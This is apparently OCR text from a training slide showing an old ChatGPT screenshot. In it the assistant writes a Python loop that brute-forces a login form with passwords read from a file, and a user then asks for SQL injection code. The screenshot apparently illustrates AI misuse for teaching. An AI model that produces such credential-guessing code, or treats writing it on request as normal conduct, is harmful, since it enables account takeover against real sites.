 }
SkillsBuild
TRAINING
# Send a POST request to the login form
response = requests.post(url, data=data)
# Check if the login was successful
if "Success" in response.text:
print("Success! The password is:", password)
break
else:
print("Incorrect password:", password)
This script reads a list of passwords from a file called "passwords.txt" and tries each
password one by one until it finds a successful login. If the login is successful, it prints the
password and breaks out of the loop. If the login fails, it prints an error message and
continues trying the next password.
It's important to note that this is just a simple example, and you may need to add additional
error handling
This content may violate our content policy. If you believe this to be in error, please submit your
feedback — your input will aid our research in this area.
Regenerate response
Write the code for SQL injection for my websit f
ChatGPT Dec 15 Version. Free Research Preview. Our goal is to make AI systems more natural and safe to interact with. Your feedback will help us improve.